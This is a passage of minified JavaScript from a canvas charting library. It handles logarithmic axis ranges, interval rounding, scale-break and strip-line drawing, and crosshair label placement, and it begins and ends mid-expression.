0===this.options.interval&&(this.interval=y.getNiceExponent(Math.ceil(Math.log(o)/i)/(e-1)),t=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(e-1),!0))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(a=null!==this.minimum?this.minimum:this.dataInfo.min,1==(s=null!==this.maximum?this.maximum:this.dataInfo.max)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.minimum?this.minimum:this.dataInfo.min,s=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(a)||isFinite(s)?1===a&&1===s?(s*=this.logarithmBase,a/=this.logarithmBase):1==s/a?(s*=o=Math.pow(this.logarithmBase,this.interval),a/=o):s<a?(o=Math.min(a/s*.01,5),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)):(s=void 0===this.options.interval?0:this.options.interval,a=1),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&1<a&&(a=1),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&s<1&&(s=1)),this.intervalType="number",null===this.minimum&&(this.minimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval)),this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?void 0===this.sessionVariables.newViewportMinimum?1/0:this.sessionVariables.newViewportMinimum:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval)),this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?void 0===this.sessionVariables.newViewportMaximum?0:this.sessionVariables.newViewportMaximum:this.sessionVariables.viewportMaximum)),1===this.maximum&&1===this.minimum&&(1===this.options.minimum?this.maximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.maximum&&(this.minimum/=this.logarithmBase-1/this.logarithmBase))),this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum),this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum),this.viewportMinimum>this.viewportMaximum&&(!this.options.viewportMinimum&&!this.options.minimum||this.options.viewportMaximum||this.options.maximum?this.options.viewportMinimum||this.options.minimum||!this.options.viewportMaximum&&!this.options.maximum||(this.viewportMinimum=this.minimum=(this.options.viewportMaximum||this.options.maximum)/Math.pow(this.logarithmBase,2*Math.ceil(this.interval))):this.viewportMaximum=this.maximum=this.options.viewportMinimum||this.options.minimum),a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval),this.range=this.viewportMaximum/this.viewportMinimum,this.noTicks=e,!this.options.interval&&this.range<Math.pow(this.logarithmBase,this.viewportMaximum<8||e<3?2:3)){for(i=Math.floor(this.viewportMinimum/t+.5)*t;i<this.viewportMinimum;)i+=t;this.equidistantInterval=!1,this.intervalStartPosition=i,this.interval=t}else this.options.interval||(t=Math.ceil(this.interval),this.range>this.interval&&(this.interval=t,a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval))),this.equidistantInterval=!0,this.intervalStartPosition=a;if(!this.valueFormatString&&(this.valueFormatString="#,##0.##",this.viewportMinimum<1)&&(i=Math.floor(Math.abs(Math.log(this.viewportMinimum)/Math.LN10))+2,!isNaN(i)&&isFinite(i)||(i=2),2<i))for(o=0;o<i-2;o++)this.valueFormatString+="#"},y.generateValueFormatString=function(t,e){var i="#,##0.",a=e;t<1&&(a+=Math.floor(Math.abs(Math.log(t)/Math.LN10)),isNaN(a)||!isFinite(a))&&(a=e);for(var s=0;s<a;s++)i+="#";return i},y.getNiceExponent=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=i<0?a<=1?1:a<=5?5:10:Math.max(Math.floor(a),1);return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.getNiceNumber=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=e?a<1.5?1:a<3?2:a<7?5:10:a<=1?1:a<=2?2:a<=5?5:10;return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.prototype.getLabelStartPoint=function(){var t=H[this.intervalType+"Duration"]*this.interval;t=new Date(Math.floor(this.viewportMinimum/t)*t);return"millisecond"!==this.intervalType&&("second"===this.intervalType?0<t.getMilliseconds()&&(t.setSeconds(t.getSeconds()+1),t.setMilliseconds(0)):"minute"===this.intervalType?(0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMinutes(t.getMinutes()+1),t.setSeconds(0),t.setMilliseconds(0)):"hour"===this.intervalType?(0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setHours(t.getHours()+1),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"day"===this.intervalType?(0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"week"===this.intervalType?(0<t.getDay()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+(7-t.getDay())),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"month"===this.intervalType?(1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMonth(t.getMonth()+1),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"year"===this.intervalType&&(0<t.getMonth()||1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setFullYear(t.getFullYear()+1),t.setMonth(0),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0))),t},t(h,a),t(m,a),m.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent[this.optionsName]),e=this.parent.options[this.optionsName].indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options[this.optionsName][e]=this.options}},m.prototype.render=function(t){if(0!==this.spacing||0!==this.options.lineThickness&&(void 0!==this.options.lineThickness||0!==this.parent.lineThickness)){var e=this.ctx,i=this.ctx.globalAlpha;this.ctx=t||this.ctx,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip();var a,s,n,o,l,r,h=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.startValue),d=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.endValue);this.ctx.strokeStyle=this.lineColor,this.ctx.fillStyle=this.color,this.ctx.beginPath(),this.ctx.globalAlpha=1,R(this.id),t=Math.max(this.spacing,3);var c=Math.max(0,this.lineThickness);if(this.ctx.lineWidth=c,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,c)),"bottom"===this.scaleBreaks.parent._position||"top"===this.scaleBreaks.parent._position){if(h=1==c%2?.5+(h.x<<0):h.x<<0,s=1==c%2?.5+(d.x<<0):d.x<<0,"top"===this.scaleBreaks.parent._position?(d=this.chart.plotArea.y1,n=this.chart.plotArea.y2+c/2+.5<<0):(d=this.chart.plotArea.y2,n=this.chart.plotArea.y1-c/2+.5<<0,t*=-1),this.bounds={x1:h-c/2,y1:d,x2:s+c/2,y2:n},this.ctx.moveTo(h,d),"straight"===this.type||"top"===this.scaleBreaks.parent._position&&t<=0||"bottom"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(h,n),this.ctx.lineTo(s,n),this.ctx.lineTo(s,d);else if("wavy"===this.type){o=h,a=.5,r=(n-(l=d))/t/3;for(var x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),l+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),o=s,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l-t,o+a*t,l-2*t,o,l-3*t),l-=3*t,a*=-1}else if("zigzag"===this.type){for(a=-1,o=h+t,r=(n-(l=d+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),o+=2*a*t,l+=2*t,a*=-1;for(this.ctx.lineTo(o,l),o+=s-h,x=0;x<r+1;x++)this.ctx.lineTo(o,l),o+=2*a*t,l-=2*t,a*=-1;this.ctx.lineTo(o+a*t,l+t)}}else if("left"===this.scaleBreaks.parent._position||"right"===this.scaleBreaks.parent._position)if(d=1==c%2?.5+(d.y<<0):d.y<<0,n=1==c%2?.5+(h.y<<0):h.y<<0,"left"===this.scaleBreaks.parent._position?(h=this.chart.plotArea.x1,s=this.chart.plotArea.x2+c/2+.5<<0):(h=this.chart.plotArea.x2,s=this.chart.plotArea.x1-c/2+.5<<0,t*=-1),this.bounds={x1:h,y1:d-c/2,x2:s,y2:n+c/2},this.ctx.moveTo(h,d),"straight"===this.type||"left"===this.scaleBreaks.parent._position&&t<=0||"right"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(s,d),this.ctx.lineTo(s,n),this.ctx.lineTo(h,n);else if("wavy"===this.type){for(l=d,a=.5,r=(s-(o=h))/t/3,x=0;x<r;x++)this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),o+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),l=n,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o-t,l+a*t,o-2*t,l+a*t,o-3*t,l),o-=3*t,a*=-1}else if("zigzag"===this.type){for(a=1,l=d-t,r=(s-(o=h+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),l+=2*a*t,o+=2*t,a*=-1;for(this.ctx.lineTo(o,l),l+=n-d,x=0;x<r+1;x++)this.ctx.lineTo(o,l),l+=2*a*t,o-=2*t,a*=-1;this.ctx.lineTo(o+t,l+a*t)}0<c&&this.ctx.stroke(),this.ctx.closePath(),this.ctx.globalAlpha=this.fillOpacity,this.ctx.globalCompositeOperation="destination-over",this.ctx.fill(),this.ctx.restore(),this.ctx.globalAlpha=i,this.ctx=e}},t(d,a),d.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent.stripLines),e=this.parent.options.stripLines.indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options.stripLines[e]=this.options}},d.prototype.render=function(){this.ctx.save();var t=this.parent.getPixelCoordinatesOnAxis(this.value),e=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);if(0<e){var i=null===this.opacity?1:this.opacity;this.ctx.strokeStyle=this.color,this.ctx.beginPath();var a,s,n,o,l=this.ctx.globalAlpha;this.ctx.globalAlpha=i,R(this.id),this.ctx.lineWidth=e,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,e)),"bottom"===this.parent._position||"top"===this.parent._position?(a=s=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,n=this.chart.plotArea.y1,o=this.chart.plotArea.y2,this.bounds={x1:a-e/2,y1:n,x2:s+e/2,y2:o}):"left"!==this.parent._position&&"right"!==this.parent._position||(n=o=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,a=this.chart.plotArea.x1,s=this.chart.plotArea.x2,this.bounds={x1:a,y1:n-e/2,x2:s,y2:o+e/2}),this.ctx.moveTo(a,n),this.ctx.lineTo(s,o),this.ctx.stroke(),this.ctx.globalAlpha=l}this.ctx.restore()},t(c,a),c.prototype.render=function(t,e){var i,a,s,n,o=null,l=o=null,r="";if(!this.valueFormatString)if("dateTime"===this.parent.valueType)this.valueFormatString=this.parent.valueFormatString;else{var h=0;h="xySwapped"===this.chart.plotInfo.axisPlacement?50<this.parent.range?0:500<this.chart.width&&this.parent.range<25?2:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0):50<this.parent.range?0:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0);this.valueFormatString=y.generateValueFormatString(this.parent.range,h)}l=null===this.opacity?1:this.opacity,h=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);var d=this.chart.overlaidCanvasCtx,c=d.globalAlpha;if(d.globalAlpha=l,d.beginPath(),d.strokeStyle=this.color,d.lineWidth=h,d.save(),this.labelFontSize=K(this.options.labelFontSize)?this.parent.labelFontSize:this.labelFontSize,"left"===this.parent._position||"right"===this.parent._position?(this.labelMaxWidth=K(this.options.labelMaxWidth)?this.parent.bounds.x2-this.parent.bounds.x1:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?3*this.chart.height:2*this.labelFontSize):"top"!==this.parent._position&&"bottom"!==this.parent._position||(this.labelMaxWidth=K(this.options.labelMaxWidth)?3*this.chart.width:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?this.parent.bounds.height:2*this.labelFontSize),0<h&&d.setLineDash&&d.setLineDash(J(this.lineDashType,h)),l=new Q(d,{x:0,y:0,padding:{top:2,right:3,bottom:2,left:4},backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxWidth:this.labelMaxWidth,maxHeight:this.labelMaxHeight,angle:this.labelAngle,text:r,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this.snapToDataPoint){var x=0;o=[];if("xySwapped"===this.chart.plotInfo.axisPlacement){var p=null;"bottom"===this.parent._position||"top"===this.parent._position?x=this.parent.dataSeries[0].axisX.convertPixelToValue({y:e}):"left"!==this.parent._position&&"right"!==this.parent._position||(x=this.parent.convertPixelToValue({y:e}));for(var u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(p=null,0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),"rangeBar"===o[u=0].dataSeries.type||"error"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[u].dataPoint.y[0]));var m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x)}else if("stackedBar"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var g=m=0;for(x=u=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x)}else if("stackedBar100"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var b=g=m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x)}else for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=u=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],"bottom"===this.parent._position||"top"===this.parent._position){if(i=0,"rangeBar"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar100"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),b=g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label;i=a=o,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n},l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2?l.x=this.chart.bounds.x2-l.width:l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2}else if("left"===this.parent._position||"right"===this.parent._position){if(s=n=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,b=!(this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}}else if("bottom"===this.parent._position||"top"===this.parent._position){for(x=this.parent.convertPixelToValue({x:t}),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),r=o[0],i=a=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,b=!(this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else if("left"===this.parent._position||"right"===this.parent._position){for(!K(this.parent.dataSeries)&&0<this.parent.dataSeries.length&&(x=this.parent.dataSeries[0].axisX.convertPixelToValue({x:t})),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),"rangeColumn"===o[u=0].dataSeries.type||"rangeArea"===o[0].dataSeries.type||"error"===o[0].dataSeries.type||"rangeSplineArea"===o[0].dataSeries.type||"candlestick"===o[0].dataSeries.type||"ohlc"===o[0].dataSeries.type||"boxAndWhisker"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y[0])),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);else if("stackedColumn"===o[0].dataSeries.type||"stackedArea"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x);else if("stackedColumn100"===o[0].dataSeries.type||"stackedArea100"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=b=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x);else for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],i=0,"rangeColumn"===this.parent.dataSeries[u].type||"rangeArea"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type||"rangeSplineArea"===this.parent.dataSeries[u].type||"candlestick"===this.parent.dataSeries[u].type||"ohlc"===this.parent.dataSeries[u].type||"boxAndWhisker"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn"===this.parent.dataSeries[u].type||"stackedArea"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn100"===this.parent.dataSeries[u].type||"stackedArea100"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else"waterfall"===this.parent.dataSeries[u].type?(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0):this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataSeries.dataPointEOs[r.index].cumulativeSum}):K(this.options.label)?